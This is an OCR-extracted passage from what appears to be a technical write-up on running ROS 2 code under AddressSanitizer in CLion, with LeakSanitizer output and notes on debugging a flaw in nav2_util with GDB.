

**Figure 19:** After making ASan library available, it works from the command line

Keeps failing however since thee terminal session we used to load the IDE didn't export the LD_PRELOAD env. variable. The only chance is to do it before launching CLion.

```
root@robocalypse:/opt/ros2_ws# export
  ↪  LD_PRELOAD=/usr/lib/x86_64-linux-gnu/libasan.so.4
root@robocalypse:/opt/ros2_ws# clion.sh
```

```
=================================================================
==8119==ERROR: LeakSanitizer: detected memory leaks

Direct leak of 8 byte(s) in 1 object(s) allocated from:
    #0 0x7ff004460b50 in __interceptor_malloc
      ↪  (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb50)
    #1 0x560ebc5560dd in xmalloc (/bin/bash+0x870dd)

SUMMARY: AddressSanitizer: 8 byte(s) leaked in 1 allocation(s).

...

==8197==ERROR: LeakSanitizer: detected memory leaks

Direct leak of 8 byte(s) in 1 object(s) allocated from:
    #0 0x7f0ffb943b50 in __interceptor_malloc
      ↪  (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb50)
    #1 0x55a1b3c840dd in xmalloc (/bin/bash+0x870dd)

SUMMARY: AddressSanitizer: 8 byte(s) leaked in 1 allocation(s).
```

```
=================================================================
==8199==ERROR: LeakSanitizer: detected memory leaks

Direct leak of 8 byte(s) in 1 object(s) allocated from:
    #0 0x7f0ffb943b50 in __interceptor_malloc
     ↪  (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb50)
    #1 0x55a1b3c840dd in xmalloc (/bin/bash+0x870dd)

SUMMARY: AddressSanitizer: 8 byte(s) leaked in 1 allocation(s).
ERROR: Cannot start CLion
No JDK found. Please validate either CLION_JDK, JDK_HOME or JAVA_HOME environment
 ↪  variable points to valid JDK installation.

=================================================================
==8160==ERROR: LeakSanitizer: detected memory leaks

Direct leak of 40 byte(s) in 2 object(s) allocated from:
    #0 0x7f0ffb943b50 in __interceptor_malloc
     ↪  (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb50)
    #1 0x55a1b3c840dd in xmalloc (/bin/bash+0x870dd)

Indirect leak of 208 byte(s) in 7 object(s) allocated from:
    #0 0x7f0ffb943b50 in __interceptor_malloc
     ↪  (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb50)
    #1 0x55a1b3c840dd in xmalloc (/bin/bash+0x870dd)

SUMMARY: AddressSanitizer: 248 byte(s) leaked in 9 allocation(s).
```

Note quite, it seems that that breaks things up and messes up the paths somehow. Let's then try a different approach:

This way, the binary can be launched perfectly fine and even debugged:

Let's now get back to our flaw in `nav2_util`.

Managed to reproduce the issue from the Terminal of CLion:

To debug it, had to configure also the env. variable as before:

Tremendously convenient to get hyperlinks to the code while running, this will help debugging:

Pretty outstanding capabilities, with GDB integrated within:

One down side is that I'm not able to bring the memory view https://www.jetbrains.com/help/clion/memory-view.html. **EDIT**: I actually was able to do it https://stackoverflow.com/questions/34801691/clion-memory-view.

The only thing pending is the registers which can be visualized in the GDB window.

Enough of testing, let's get back to the code analysis.



**Figure 20:** Configure the binary to include the env. variable



**Figure 21:** Debugging ROS 2 with CLion

